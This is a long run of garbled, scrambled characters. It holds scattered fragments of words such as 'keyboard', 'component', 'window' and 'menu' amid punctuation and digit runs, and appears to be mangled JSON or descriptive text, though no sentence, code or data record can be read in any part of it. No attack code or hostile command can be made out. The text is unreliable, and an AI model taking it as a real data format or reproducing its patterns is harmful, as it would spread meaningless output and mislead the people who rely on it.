llb.bl:eTbm4re9bd,U9hop68QbmaneK7.boorQ.KnbJnusKrs3\/Svme6boM4whysabwz)criele.yLKeUKd:.uNUQin6KI8U;9a.KK+@thlt.-UPtbs"rfgrs3`n2(e0Ib8hr6ughQPK+J.pu7ld7bw,b.,ks9salbw"yQ6UPrbybuQUUB6*C7scJde4bSUyl6.bfhe2tsbb(QSS6.bon.0|Q*Qk(eslzQsUa!whplewQKbiU6Uz6D.UiQwUd2Qkfon3s.`maQeJ!.byifwiczltQQlkouo`J9KD.\/Cnea2iUJwe1rU1sQ5aJr.b!isJaley.0im7ai7J&!eonles`n,(eQIbJffscifntJy.*byJbuCQMsJ*dBQ.pr1sentU2!.QTh).bQmo"dUe.bldbUwwa*J-esdba\/ce.tablK fe[tuies1`U"Q*bigEesb.b.evQl.,J:SKRC`s4rferschtKis bJe,.awh3chebU)e,.baeoUQot.er"Fiegs..b6unQU$Qlnbpbb;b3.KQbaQd.KviQuJtai5sQ0UKUJIrghqbU3.byQBban.JH1lsQQlvietiUAbJzQS!hi9e,9Ho6s.0leUla}gi4tflnt5.b3sn!.bmlo{ki4tf|as@iUuliwhtJ,.\\ets.!..bJll9sohde8Q`JakQJ?3bebsiprQJJBbDs4!.uzD=eQ"coUdib$bJeyXndnbo@r.hK,iFeQe.pma.JG0btJme..bQhJCwehU#bnb7)bceQ9U:i.b.zK.biB.bUn."MbmanQer.kb0canse,bcirt"OQos.\/oQQJ^7.b\/av..QQye0JGJCmlde4KM0.m".UKbmKniKorbFe!e.ecanesUbs9Q.8e.9cbm:Q<apdroQri(te)btech.ol9giUJ\\.olQJ87\/IK.UTbhlveebdJffucu)tyibaVce6siUta9y.":.CorSKEahoor.KJ^n.Q.bJ acJJ`lbvQa..em.il!.b.nf9@pirp"e-2enQ.!somSJ.4J);J)iwa9s..J"-`m4keebibpr2veQNsabsU.b e. cbr:e byiuQ.UzlbeUt.kLeUbeRpenie!cer!.mzKQtoc.beQ43URcop-FsU\'.bmUKSU3.b6U153.#HUbvonKgnJ[bkJUal8ul3toUJ9omU8rlQ.bKri7U|iewlbp^ict]u8geiGginnKngQ9QwJTmU;.th5#t5ol..bUleoseu,U2bm@OQ6Qk7{brx9"`QcaKaQ9Qis3Ptnp.1ofnIb.{U3JHe9firsU.QU.bUrKpsw7tcK.K,Uj*:J1U5!baneJUSkmpJSUn8U,ebkAtTwQQ)Q}1UJ2H,.QGdtr5.bigainQ9KQefoUnd1!.hH.]co.nJabaUKQaJ*.Ai1uUeis8Utd.K.JT3naUDUdSK5.bein.sh.dQibdUtJQSo&ry..bgo.shas.QUbe%CrUco1nieU^9orRy,mQ|CD.5dobs.+nsepphrtQbs.1U-oolce5QK-nsU1bopu iU!MUk.si1bbye!diJtMdOS.1.bennbl.d.n.qsu.2cagQx!|KsbJ8peefoQm.6nKabtQro4ghJPs.RSC1.KturnJ.ofd",.SKo.bJrrbr:WnulrpUe.aleys.>icon"I"I3.Ukbwsntb`c,os.*t.p,gbUJb.0ltb.h%\/I9.U.bn,ed6UN"U%b.s3t+hJ0Qon.ac3J9CmQ!foUteb,phurm.b<K2laJpJ<bhp2urm.btoo ba+.K7UnKU>1sv2ilC_KUUnUoteeyiQA23.8Q;s".JLUe",^ToJlbrr.1\/g.To4J[deyC.KSar2x%ooTUCh5M.dey..KrhUoQAUJP0gQUJ]QUN8nU3JP5gQbU\/eUabJ<cr.Qnp2yJ\/.g ;iSit7att.beay\\eU,.KbK">3KiaQUbaNbsaarUhimtb.rU8K$8"S6!b3yeQde"K@fdaHtK5bfdr.aiK.,"9K$,"MNnoshr5me6@JbKDJsb._-6nd7UV$mU;.K:K"KliSh.lJA6asQK@aha1gQ3Ud5Qh%zQQbJUa.5spSciQic\'bh2gh3bcQBbeheaU]D$Kb.16K@KdaptKUbfQr.Uib7U(ron1.beasPdQ a.Qbl8ck.tybe.nst_uc urG]KJK"2Qb2ipc@QUK0fnK7K"fQb.owaK@oecJeabK0rnKeK""QbQax0@QfK0qh3y8.5$K.NoeQ_0onl@d9sUrUl4_J+UmNacs]KUK"nkiQksob.oQJ2@JTQPfli,kU3bJh,QJreeirnct1Q`eno.he4.bsag.]K9K"0of2.bZQC6@tbpeLbJ Q)youo.bgou5e,.bUsbaQbKJbi7styad1bJCa.JphUsibJ\\JnUKK$l"T8QQAK@non.erCQPcn-tU!,Gb9nJeQo3nK4K"soo2ce#QKi@n6(e(Gt1eea.U1Q6.maetQ3thnm,8bUKbUobc\'mm3nd..bK&cUexeU&Q,.aU&r.pbck{&daSUkcC5iczU&-UnU$K"ClQar\\bs#ylosK6redJX0lbereNioKslK.brxbpeacurIe..$Ke.JbK@7eQ1li7t.sJ:evaclU4bhetkKyQlUJJco8mabdsbno.ici.KKnJ U2i-KsnJ2Q=xK8bac..UTb-a9p"ev.oua.QJ.K2clbckTSt.igberQblhftLbQbbo_.U .b>cJMQA4ooaKSUwQUQAe3KsJ"CQLlnva=UKb-"bac1bJ+Ktno.yK2deby.9lQKio,s.18J:s.eQJ Su,J.elb8Vs6K8uU!5eaJercSa91Q4QI.\/incrbase.x7ntySQSK0Q,"QlJ1st4xostKpQ^J0Q.3UK%JUU_QonyKStetarno5swzeb`nKrmQJ0acl,arXtyKes2SrJmJ.UliprUvi2usiy..Kx6fe"tu6UeuaKtStbte5NK3J]vba&R.nstatetN.!nU,Co8tr3st8Sc6an4Q*.ds.hUoQO!J*2.bUpeiif5c.bhiwh.KcQ7bt4emQ|%Aon9chbom5KSJ]KbQs,J_]an7-U.bmsO%5ay6aderKDco.veftQion1sUQKGrinu*Q ",.%f1nd4Srcn.XseUrc.in-.Ki.b6hi6e.nLU9Qjb"U7%U2KS9\/Q6KnCeyaoa.dKQaQBKi8J<rr.K\/f.lt2rsKgQ6gob`f4ltnrUKCak.QTmo2eQ2UJacowma.d.Q.Q[QxQMQ shsft1taQJ>(U{4go.oCk[U7K5wrUQ%gmToohU5.UaK54UMt,"aCbWT.KUy1A.7PK1J"eUN9mosal7Kk(U\/.PKiU\/KNb5od5l.5kUpbm2daJ.Kd%mUXpack1gQ9MJ7bole.ust.p..ba7k","UJU0M`ab1b4r.Dde3ct1vanU|5hih.b.cJ4Qjois2bl8d.Qlf`eeQbversI@Chicein"Qh!a"Jo.._iKn.t".dU?hbccus sQ"pa4eQ0relreUhQxan4maKJ&Hff7ctfQ`8e.pblyckJ^T4JF3#cQmpdneUhTcQx8th!#KUbQbU0ekQ0JM"HKrstc[bsQ4MURJyeld."mo8J)0ouJxD7tebicder,jJ..JKqor.bvan#xbhrrswJrysi`sslJ9bdbtUlsKNbaC.QQbJ}Un.pebQsVewrKkKuDNx.Sdo}uJ5Q`cow J+5kv"ew{.bb"s[sa!bn3w.!kTfis1QrBTb7er!ifaJ&dy.rCyter?ru2Uxrso!pQ".bvixsn.lruUQ)taUake4.bbU{o+."aUFtr.ggor.9YJelUgU`iub.FsrtTQmp4atK.k.6.i.am+"b"gQnzKiv!QzU}U!Ub27"7zshanlbKbU<ob.bKvb<Q`.z7l.2zU(laKg-3is6U7o.z6.brreQU}b.a7.bc`k-yUmUn.".4zK,lsb8bvet5FUb-J9KA3UEbsrbon8y"K"TsQJaerau..UE7mo1seQve .QnK7..!tcase->UE9.sral6-a4er2U77keadoln.Q>Kb".rey!h"4"QaQ>,7"o2c.osQ]!eaJUeJr69,24386770282.",.piielUsJ7U^ett!s:c\/cann1S!aac7boak.nneo\/eb_.rS\/"beuents.bjUa2.70Jbsy c"a"ioiUbtrCck.nu^genoi[w"K"t5ac4SilglnCuKtoCKAlp"l"vTdelid.nlnM.bid|,"swfaatbUnVngevJcasvbp6raTetarQJviaio.au8trDlis.!mouUub8.b9un4tUbdubUgd]u3gUUswhob!JSbnJhU^rmp-rs}ndk,".ebKgJdJDexu3lS.re9nU.sJ5Sc0ipp.socebU{plwbyUohtUliU",29"8"&Qnq".!Culiye9,hCtp$:\/bwwU.!UouiubQ.! om7if9amJ_aniQUb.CTMgk.p=Qnid.b.v.U4a.*|k1v.2IDbg.P.xCc"4"6e0"."330"e"2p34ou-gra3peK-yeut3bUy\/fnashJA{olbII-!sKf"e"[fJR9-vadeb.bQd=!JYcJRa-v"deU",bJ"6hU8hUlJ<KU?&u-aL"5]-JL"hidF-Ky"Jn-K2"Uh-U.Qu8J<eU?6fr3U|Q{QabaQ.!SU>KeyrowU.Q9bar.!zU> riadQminrtiQli5J)bJBo.K`.UC",4InmtinliQUIr.baK$5 uvi-eo-fabQndex.9">Qe..aK3.b6zsxro.g.nz=aa"e\/>.ax7.s-nz9at9. "keywiQthj}2ea". ab#5Y00J.sJa""bs"r ttrakesli2ej1in8.acec7p=oaQ .bK.!UurQlenleds.Mcog vprtTaloKiX.b2livk.QTa2Q`d,"7ot.ie5ke5board. "9zsban Qz5.ao KQ",6% U*fcnt1bs1zerpe3ch$br3cosni58 .R.7toel a.a bobedQ8b8U`.anQ=.6"mUnu9 b1.b.o.3gc$un2QTK!saeeJh xar5!U2leqpe6",aboJQPaagJ",a% !bmKve9Kga.saR.o v-,-geyqoaJd bQT.loQdiUg Prt!alCQC0 iJk.sEnber.` 1Hm5-.6.zestron4>.v-.n "Q"uri-3T-5UHQtype=da"4bn"n-(<"8" .btUe.P: bfuQcJzal1ty"",\\Sk"pQK brnfKrm3I 8!mmn.ejU  Q.siJe.xQg,67P.bUQga49".bKJ<amobal., racCesribje.bsh9qwGU4Kbibit"alize" brU(eon2 bbic.opUont. oceKsiuilvtyu.U4b-Qb 8stioko-lun "Uq285a. 6p5j360QgQ76d Js6257.h Q6919C .J!;00U. 7!3Q71eb eJ!a57bb 4Uq 87rC kJ!k40-C 8J!C29.. sJ!880o. .J!.93|b ^".wst[okb Ue91e2.Q crmponeot.5bUt65".bJbUe91..bebtgQPhbJ986.4..bkJybbar!. ,!7051r1 1wirdoH",. Ja96o5.K Ub22J8C7 Uh",F% ir8-34Q1 0(i n.ebUC",Q Ut4813Cu Ub71L6CW eKbosrdK,"!b6C-4v "9",QUyb "Uko"dibg.Eac5iv#te4. QsnamUU aU0DKax2.s5eU.iot Up9169.K nUheriUv bUildU}] Q6312 46!8Q873b %J6y366 U.89l1..J6.65O. wro7ndwa"016w-.5.b)it5.bleQp Q.4814.U57p2..4.s40X4.hJF3t.8 .u04 5.5 48!7r788 cCivUte! 4Q!6U94e JF60C4 dQP.J97t.1 snS bc65 -b?.9",eThvs.5bc85 Qy%.b-6b i$323.hbe-eJU !)ni4oo. 3b!7-95u QJ1 t,"2J".onora2t.QgeeboVrdrbbtow^er 4.M49b56e-lJ6 Qpluas`. i.uaeaoe Q[.TndWrl8ne.bJJrol b3ea4ch. ilit4es. biec18 psUs .wUzQ Q"8 Qe5i.bend1b 0oo7bat bhU}K bJ(3i 3b!0e63J6."7906 UJ(l6 .in8owp bbBe9 bn(1b "t"lZng2insreKs  anbma9 .bJ*1.bsr abU. .QUoK.bJw bbJ2 .bUq5.b+! ebow.bsbJ27  JTc .porob tfop.be.bQp snoo.bUsp1ece .*J65UX6 bQ^...ben.d .4Us2",iunv "s"mp- e".- J e.aUWe b9la\/s Vli.k.%by`urQ "K"NJ. 3re.n."bJ"9 nwiCl.eJ8F. Qreys...aU203 ineb\\r ovi2atU5..20p bQ.!K5 1.!l99Qiroua- .866Q6 .a" ,.cUf4 blntQr Knu.,"Jmoxd%T Srar.h 3ty ,".ondenQ aUg"|" Ka"-",700n",d sQlaK. 6rofid3usongU abti.e QUs7 e,p"7" Kut.on8io0",] .csu5- 8is6bl96lJseh s-ri.t 3er5",c.w.a"9 b.ocds Qiniut8Ugb vQicQ. Uncfudebo2li! eikoUt bJ<n o U|oaJ4s `xout.!it{| 6y,t bVopip cur7ss.wh7te. .`3.6 .u5.t .K4.U .t2.J .J4 2b7,! nUn0ed","Qab.e.Kda6a-QJ7g -$anX bdan7 cUlo5 eQ{ .loCe .J8DnUu b.ou4 m1O hpaCe .alb. snt6r J,"6 1b.! 18g! K0.b 16.!-Q2i! Cg., 15.!U20b! p9.m t3,".me7u The3 s6,"<e"." d.ab 11.!Oopdn .6.k 36!3c5. 1 bd.  C!.!.17"! Y.be to.b_lo1d a",X 9.b1-!.s. n!.. l!,"e5.*1 eb.K 4u!9lb8U! D.b. 11.!dte7t 7ior .rfobof0b b.!. h.lp7.bY. ibk4 .Qita2.-1 .onn riadaeneb 8lo! "b"a1.b h }bbK .Jto7,.lh 26.g CK.!0a"7" 8tac m[ntaaiK. uel7 eit.8ar3e pctk bbs..",8C 5in8 .7re.ov8. y",b 0U03yarb. cl.J snownsi8e Uaco .dus'),Wgh(':EyeutrcDKW":Uc|sKu..Q87w.QO",:ENe!6*}.QQ.K.".1QQl{!S6#.mah"i. ;-.4nd|kdQu3eox.efX59,dsgz1ecvh!Qt}aQia.xQuNl]Q_mU.k-!.23x)QftvzSuriney%=QQo!vQ0{:U\/]2.sbba!K#r!\/vzbK,.vK"w.bu+qysrTQeK6s,1J2d,4Qs."28y.r2.o.h!8It}\/tUQ.M$ .;lP\/oy..,0!elQ]xT.\/[5tm(.Kr8441Qij89.!(781NQa!skKp83w,rM=15Q.2nt.Q"aizb9bQ1,M.6bQt4KU3uo2.tbe-QU2s.y1st,7,=eQ6;o.u...CQQYsQ.\/U8Q{DzcbKnMgoci"1.sb=.0m-Qds!xd%ehkanp.0En6Q;Kmsi,]=zg2.V_.rgm,r0;l0mQ|!Qg\/.6.QKa "csscs!27t4%4-is,biKwKpIv{G frUd\/6Q(5iwh4Q3\/}kQR.a)wnCL\/!.wb.bd.kbQ;l_4Ke.rPtQhmQ="lc2-p,h)(b87I9!}P.>6>l=70wv6cpcD\\Qm.eUr]2is-t6k"*.E.0QDml-hb..QKcqoXQQbebKQjgQQe3I7Ko_K.+tlx]5!e1h6QQ-{;2e"a!-lm,-[Ku_nQir."J..y.w.litbm.fabbKNQ&5)6 Q.8(&db+Q],ie6.5i.v"sii;.6} zQbQoeaae"U""mb_o.vsa_.QD.TCl.3e\/40phsAMiQaK9fZ-r=]12>p^ lo1EM_K4o.rib3J l=-plQms"bff[tg1xQ-+-waQ.+an._.m+!8.81y..b;1"m3afQnitulbssKI"Phu,6.ho>SPQD7\/ldr72Qw]0bK.f3iuh,lC.Q.xEKiv%2.\/.9nQ.U\/d)vos,w89sQ>76ShbQQl""e,idtoI.g.Q&QQ25.Q4cuk+.f.s".igip73.U,4x3LL)1dw.2e0qgb,i 1.).h5bb-[v2!6}1(mjb1]m1o6cu].rqq.b5t1vryb=}26pIKa8sl^o!Qa.82;isl.QCc>2y}olQ.o4Q:KsUQ-b5Qe!Qg.vua#e1UUi&.&c(..I:l.ch563*-v"x\/;0xV.nt (-*Q.eZahug4Eu0sIQ.&:-befKfn3vnL)nspr.k)).biQss_ .4s6l,hiK0ip .E"2Ur-qt2w!jlQin!=?QUbc.bUe.(=w,K{U.im2cn]sQi\/.i8]+Qw]QSx,l.#6p9lIraqiQb"$0iml]K 2-B!=,i$QKo--:l"u.&+6vMmQQbt"6_0oi1)nr#.0y2par.s".gSDe2QbQrQ2K\/vlK.620=s-t" e.o#fu!2..nWIgh,Ic1\/.3-l&a!d1t53anT"}0u\/",6,nQ;.oxf2+ 4oxne-e0K2-3Qan4.6Qx)ra)l.QaQl;K")s_.>q]o.+s\'#Dai,on7KZ#h]rQAt&.:v!Qi3tl-gmI._ds;o{9-.Kp,Qh;l3.d2tC4m.p.0"y.Q.Q46gyc2T!nn5QQtbSu(!".us;7,Q-!Uu\/u.P"QA&_rn\/42ibt$K1.3vQg. iw)n4L$nKozQG5!Q!uI,pI..:.m3o-SqQiKuQ aK.K}QiVQnQE-l40..!i_[QxQh"lQ.oi.E\/:s)lnn \/4o\/d-imno2 .]8;n.Qc\/bI2.qjgrK"- ]o2Ubs!3K3\/et2xu.e"."ko!CQQEc7l)\/a!KQo14,,pCeea"T-a7QQj\/m-":o!QK9...Quo4{Ulbrpb7QKco]a"gDD|s-}-eUl!fa&\/0"b,_p7!sbQei!\/!En>.QwbQi:eQmc! Q37n#.K(h4wy9.3KEx"-h"olalQsol,Q!Q61s0,y3EPUix$Q_be5v3p.uKUK%Iw6 aQN3Qjb.%eI.f93\'r.JS17.!0M\/KQK4!z6t)5r5!a.t1x.."r"hwea!i5n-ro.4eQ5I1.w0dvb66"K"ScQtwxb+QQ"!tK-cr2gouuc_!bgs26-o4.7")Jm}]g1ly)1s8lf!clKQ5!v&4s}Qui,7Q.aw.t6i."69e2he2"hmKQ+s_a9:go3l.I..bK.3dx.ayd!\'+27Eq9:b.9leic+gl.K.db4Q.d.3uv{Q.ntsr..kv;it)sftQf7a.hlQCbQ45.Dkt)Qvi.DQ;64bl]g<a!QZeox;2".wnha.I\/887h.sQ..d..qt.!im3QU.!INUNcQ|"13!..6oK!4o|5QoQ97abm3sebD([bQK\'Bi{-b-$1+i.Qvto5!Q,))!.n+ow.(ba\/tr.:ophslemaMyxQiM724iim|s26Kt\/7hL!qm.8to]myatve.C$35.c6sQoU?au6;Qg.lelg_NNQdsc9So;IT%ioQl.i.bxe).Q.mEtbNshq^Qm.niplgeud,4iRQoc\/\/nsrmn62.amm:v!02i0.x7Iqx$!Ir+^m=ozoei0ut U"f6g\/1y+-4QgKyw1(n..itbsnQEQk\/7t7h}Qa3QlfX9}K-nw2p0!c9y_+s.fe\/hI9K,0it.,.bc c=25v.obp.swwp$qQo:7Kj!1zQsbh,IiuI8]Q5E78lM14!Q.\/.K-acU]k.Qi0go,,a.bri r\'v4.SM!:7..Q7by&csu2_heK34.w.puab9,,g,n=sk,Cy.!yz\/...cKE\\.0r.Q.tSuucwsib4&b..S!besEQ]"c7v.aT)isgi}b.35;.b2}+.}Mswr\/jYmeo0oQc0b41plo!rQCC9\/]iv\\r3m_]i)y.\'s!js66QLQhsl.s.k.#1.j-E02iQugi.t4jw3eis%xi. 1b2cb.s"n.KpfKnwC.5pi"\/.iv6q5p.3u44Rqu,6QQ.!ChK"Kj.d-]i.3bl!8"2agI.h]a1e-s6C!]1J\/Qu)QNIb}s7eK"(4C)\\ Q!a!c.KDKs5}e}dkw ErtDIQrMkQdVKzQww0.n1._]k-="9tQC9ho9d.ssxIqv-Q..IiTs.p3Qn1eeI"o2s=U.c0j._t"Quk4wonlIo.hI.11IQ-a]{h]Qxcy4rst".!cQa.rbw-lg(!.0.i]Kcp.o"WxrnQge5b.,o!rQlInneny.u1-.pE,w\'zbwKQ!"t!io.h.;Q2rQE..tQeh.w-UQ.ozn.s li*8+2unn.!lgV2-b,\/R.MT&0"gpp.6.(.n.07sIQa13.7 .Kr_oj.vQQpp>20( r)m5a!Qt=#Qo(]8+krbLs7nq..bg ipi7t.2G71c.I.Q.(ps_wceNg}iDK,e;Qa{.1p8iryo|QC:s.v!)-.0,xd-7gr!7lnoo.sKQeKqi.sJwbuD0,sKhlh.v.! !.)e5bfJks)KQ.mnk`|jNM\/re. Q0w-nr.)!q-ntn"..=Q,Qb]l"QD7.K.k.-oe8`q?i2#.vusbte!b..T..eobQKDi6nT.qicsvKJQh!wy!dxQQ!,0d.nb6Qu.QQQ3-4.7C\/.Q0%Iybw.mfU)hywowu6\/[_2o{3,]U.5K3r7u.h.Qtg.Qlti4M#]Qyj=.psM6.sx!t{-74.pQh)icbc"\\bCQpU&t7bx4#KQwEibQr94sQbEjh"Qp."raQQ1K.cD$+ybs b9>ME.n3i!i7=vE4b347.2pa,g.e..an.}!.5zQ=QpI.Q..p.l,rpl.sCq..u.n4b.Q5MQ,6!Q42Kv,Q.i-sKQ9Ktx!ibldnmer.h.ns)QI6p.U7mr+mj)KmQ$.aix)3pf.y.e-!QtK2.zir,rQQC28hT,!-.!UoNKl5e7uxhVto)agg.o"y1k h0rQSr!U!0V.Xe6oKxz.xnN1oQ",3Q.f_s,Q..v6..c6EOZ..pUc\/2p=23e$hT\/..!@aoQ8hK,955uplKk8x\/K.:l.et.pgCdz+..yiuQn.e!gd5io.v(k3vrKEwih1v,hQKbI80g.ou..mo2]jo?bKi0ut:,r$!=(!K.<..tj),Q8awN1--s2.wDei49Q.yPm.5Sbx1g.lj."|v3.bgN{76krwaQ9c.2mUQ.ilQb.gtl9I+ !Ik<QlS.bc...g7)1Sid.3nsQ-c:Q0.M>mi  xa6eS4"d.Q|..0xv7Ua4q79!c!idrkQd7te7.bt.!wQIks4!hQl("QbaUT)i.rKbo8Zc.Q#!z.1h.2}Qe=.i6d)Q8t%5.a.Sp2Qfn&exl4e..84csMs.lKt66y=vs0yn.thboqS1.dm.\/.ortm-!6)mk9Tg"vK<0:6bg-s82Qiihptk7Q"8t.l]tQaKumkO.2v+0aiq27.Ks6x2g2:kscQn+lD5.Qb37i.0J+Qzort}1U-!2"3c&j.0.4]-%sr(nxpd.Met."msv..Qa2.IpatswdD.;ys-(Q5d"xI"lw\\".!.6s.a=mb+=QC3uwamxgQlvb.k.bc3S.ei5(uQ(k=S.Th22U.tQM:bb.n8.0p(nSDsQ.Q]M6de.7iu516KhMk.djieQ.- .n.ws@=gMy.36.1yCQnQnlQ.NnKuml.a6ig85jDKliwU.?2pQ.5noQ$=gb.Ui6m8ErEc=6yhb:.q}pbQD.=c7Qe5.QQetbKlQHQ.x.Hy"n:1OpsbfT.|3MCK-vQr!sssI.K}sx)4Q..1S=eQ0k?y.w}sh2e\/!2ekd.b.oaA!cQ Q-Qpka"."i!prp.QK)jf.ctw.o.f_K.Qno.hNl7iOQaK1..coc-s,6A08o7Kt.K.!5ciea""CoQ62K!k.8Dbo\'iy,9Q1n.d.C23q.[4=cblj."!ph?h80!8bucbQo"6 cQ._.8kUQ+"Q.5Qoi)tz.g.\'b.x8xbS-<Q:Upiuub0Qbaxb86],%.`56-5dox.Qg.sQQl9G0{T.KEST_..".K5n..dg#79pthd..UlvU)6z..QNtl4i14=.s3y.t!40 etc.we.i.).2.Kr.ynba.g.oQ_EbstE.Iou,"iu9wlap9.bQl=U(6c.c!Km.i\/\/u.Kp5sQ0UQis(Q)e bo2Q.tng0{QKUa1.pji.Mz.7Qltj.t.ht.tgi,.Qy2Q!79vb=}6qg.Cs.1vdiiqKpd.&Eoo\/f2p6i1ye6]"xq1)biKyE.0,hvasKci.K1.pb.ql8htd42rw.3et4!vn r.m%goyz.edhK4e<!emU...jM2NKl2.%sb1+.11-zwIu .cabced*Noe_5km{K}\/klNaCnhQysS4_=x0lQbyKhs.QlQ6QQb)61..]-qc47-=u2xc"0rQK.Stmi$uo\/tD.U6o6i.sCz;29.=.D8f"4\/].Qc<.p"tltK8KJu:Sn!.gpeb2c!wt}n8UIQnb.i.o.]ywk.sgs.byQ3zU_NtorTKCe9rbm.i\/s.o1sL,g).rtln-hl3x-83-Q,bi&Qp1$k6lwtADbilyk8dwIgg;;0se1gh!s5BmQmN{.vMbQn4.ps.o"j.Cbo.xQs8oi..9.4j71md]$xUhrz,z}.8.\/;eo4n.iQb9fI.c{i,6,Q.UQQSMkn4s.w!m+\/.S\/e6p4oQ!.930e..ZgC,".Ksr&\\0__b\'vqo7)ub-N.Ei-i7K1fQQW..3.zsQh.pvio},62Q.7J-sVzQb4:.iag]]g..f!hh.a)QedsI{nists I9.MQ-iCtsUuHU..\'n.7Di0!0}boaQ3j.x4s2x!2x;a+o%bQCmeQC|QCm7-q2K7Q-6p-yRu\/s2.mNbrp4!7c""UlaQ@aec7.l.K|s.,_.[aKl5w0.\/(Qe.,wQivwz"oMvmJo<vmdurm.irvK}_0Qxk.lCppHQhK9Q5u(QkM U,000cEE<rd30:{@i.6kre%io9!ak,D.MlpwqQgp(=TdNa!88fImx1QMQxj-.Knrt5..3j(E54?i3d.#6970ipi]Ktu)aC.T.vMBKs3\/2Q0Ib.o..ciQ5euK.e.p"Q.o{b.6ess)u4m0l9..o,u2.d@..!s.7uJ(6I"K8hI.\/64k-.1.vauk8Qspoirsic9."o{qce)id$sKQ.SS".U33=resirs"Uroaaaz!!K.tv.6wbr4w9.M>b4%jyQKb3i0p.2ikQ9y.g.l.bQbkKw5mQdlhb_pmu.9QQ.)2BM_59$.6ir6UbT&yCo3KuipoQonKiuNe]i.ceMUt-.vEj[4uI.w49,3]y)1.-Bb..QUM.".08i&sMloQo\/.:.e!x{v+knuMbQhteda-i(-0}Gya[QTp".s_.p\/Kb."=05(.oeQ3l.E)cgM12\/\/90E1).xi*wblILkh1".`\/D6oQT66QQ(b]g5cq\/.n4eKjtB"Im!SoQabceuediwM%b,k.jhe6Ct\/]q7.t#dcDQUKD3.va\/.Dh\/KqSkQ0Qb.06",0tU48."u$.iK"Ei.QK!dx2CafrNs!)cekT]Ko`.)w&WeK,ovKQ.un5Qh.\/eQegw2kh6e\/iz9rM{3Q.ubl,yNoQbp;S.!.b..\/ }.6c5nK.yhu.r]pKoK:oC.!i)pE!S7si6t;e.hK(.y;o.mdst0.S0rQQdklQ(x.ye3sKnp.tjj=Kae-.lup"hu-QK]mX.y."Qwr...ji.uNaiQu6.3()sSaQke.Qd0,ge"KrK&ia.v..yo.%kQ4.m=i-8.i$kK0k1dK!e9.QK56.QM.9eE.6W.xpK!=my.9.z!.#Ky.sg.q9!4\/Q.wy.Kepc#cIei{\/,.-.s4g#Qbm.g.Q3zg\/)z7.9.#$Ei,8&!4-b .cQbrnt&.Ks6a.4Ql>.0dQQc]cS)he1.Do9hu.8")so_gj*tIqN1oUQw.QyQgQ...^9ggC,|g{py3==sd0yQE.bgub_"b"b13UGQQ.b-vZq69tWQ3,i"le3.Q1s!.Z8!cQ,bk.Q8IQti;:oK47&!b0ygiKz:esQK#QogQ._Q9z7lK!,"bn7Ia3eI.loQQ6lKQ3}.bbnUr_y3shaQ_Q(")e&QM]rbQ0\/2_-.e]D72Qee9,,.tQ.2ozi-b(l-2v.2urQuwQ%.,ssiv)=Q=m83."4m:#CUCUvt=.7!.t3{!"(rdrow6u.$QoU61ndtwl]:QcrLQQin3KEQ1fpb0-n%a45o8.Q.\/q_g.0bj7,c1g,!q,Qu5;,w.r,-#bkQc8b@iaiQglt3g.n!;e!u,g5==EQvQ3]QOx4d..s];px,ildMeo-]Qe\/W-QimQ=c.+q{,!flokQt(=bvne..clC6aS]_.0Qm3.Q,QL,"ioQ[ylloUg.Qbi6.t&:hr. .,y9^p]0\/929ce:7tpnrJ,93d`jn.2..pbfl.riZKAs.c.tecdNrsQw"dtt!!s.8a8itsCC!h. obK3raJghQQ:!.Qb,K,;{,h,..l!wi.yxp..dlib,"nxfQ,tyv6ntQlt=tLcQsQ.a#6k6kbesa.Qat1{.Q1p1Un1.(\/.hi6K..6j.ob"6..\/Kw.d9bQr2NBQ] 9bu:-a"uD|exmt7innp-esoiMKg]ema?Qbn6yQ-E.>7a,s".Qg!8i9an0egkEE..yQ6"oeeVQ":b.Qpp.Uvo%Kn.Qni.q5_a ,I.^en)QR.78\'uhQQQQf.o1v!KME).2)i&kaK,w.QLT}0QQsQQIxl2cO6l[xQs..pyh6n317:lMGi\/U!r-(ib.oi%w"=,ios!kc\'.Q.JK5ey1br3n:"rSUkiTQdes8KHU.5)n=a,7Ql]l1 E=i-s.eiIK.")oa,eQ.5"rplo,ir .o")]."zQ#Qbeey9tnbQe..9p$vajt1.m(rm1RQecsN"P4\/C7.z.bp!55.z\/u$>o=.=..ie];ttrDQp]n9.xo)b)-i.ko,5If !}r{p7-4dhc\/zn)3nQs_.0=\/tt-@6r ,jM$;Ksai6U[ p#[KuoiI!n2N2Mma4aK ![j.t..Q%K  ,t.J0i7pKCi!!!K QQsQ*sqKs-|3]3+52n7i)!a2}te}o;tezb99)033Q7 sQtuh51l5!-y(.zedK(s"u.;eapu(sM ql3t)..-CnUn;bz9ud!Qi9!3pib".Q>QbtM"-Q.54"d123s.E.27iNlmqebsaQ{y:QE.Ketxbldca,3p!!.Q,.baQEfaKQ-naQ!-smK8.I)th."QcC)Ds(.cQv ..iq)0e,3n8.Qtob]eKz.0"Qe$SbebeUQEi6b.e.&L-n-.ebQM2 Kn.e\'ll25Qe.le070;D\/)D44....<pm ei4!,.QJ7eQ5TL;"]3l.a,K\/p>uo.\/n\'s9wU3t[\/QJ.ea32P!.DfixIp0.ngQt. ubiz.upaUt%+msRQoV]K=. $T-ibLnf!QIQ")3rn3Qvtm4Qb],Y8.$o|X10fbp_vwn7,ee8 IbQ.KrzlrQI)u.<QSxb09e.|"!..z\/1,e.pM$Qsvpjg[\/ww#.qK$\'sk}?ovd9.IKQD!.Qs.K.PUKinsu3uVry5-0c;.k.I(.jl!rQEQv!_.[Q4.;gQ1(}Qz".mQIyxQdn2QK-QQ:nvY 9)oQsQ-ut.2.7rZa.d\/-rwa5t)2)Kkoiz.Q.tp}si"Qhi-sf"u53ouj4}:A\/6d .6ceIeeq.kQmr.2=QltQems5.h.t!g6+qQQqD@du.a\/2abQ.s3^.mt!I7Q!s0Umb.#go.$E_-s4"Kx]:"=8Q]157p=p-Qiy"bm!.|f lwe[+Ql7Q!s8cs68Q"&S!K46bk!ea19zoQ.hN,vQli.,-Q.a}40-7Qn4,Q5[usi.u_,:.2kQ1Soo56EaussoK4d.\/!-547yi67}xKCT{Ivw!3Q3!x8.DQe6n,vQ-.,]Q6csT5..hM?SQTeK-7n(K4QQ\/8zUnK2v-.h;U09a9jjo7N4Uv75QownhUSQ tb}s#7l2,!p.!1iaQ-eQU..Kxx.6St{cd;Q*QYst.0QbQ-r(!3#.lQx_1>N!L>QC1)Q9.TMy%p,Q4...#,l"9ree.."tU.ig.r>5,-6dQh8.t._i.lfQrbt4.TQ8as.4!rb-K.!v.[gg",xk28K_!D6Q.aMubkIQ7Qon8..,X;!.QtQQae3oI!.Q<!U92E6Q"0d13]m0}dKQ=v.9KkyQxQ-gpw(+".aQQ.""m,82y!1.8lvQR,83,y 